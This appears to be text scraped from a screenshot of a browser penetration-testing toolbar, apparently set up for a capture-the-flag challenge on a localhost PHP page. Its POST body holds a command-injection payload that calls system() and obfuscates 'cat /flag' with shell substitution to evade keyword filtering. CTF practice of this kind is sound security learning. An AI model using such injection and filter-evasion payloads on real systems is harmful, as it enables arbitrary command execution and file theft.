 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://127.0.0.1:3307/pizwww.php?new[]=1
Use POST method
enctype
application/x-www-form-urlencoded
MO
Body
star[]=2&cmd=system("ca$(echo t) /fla$(echo g)");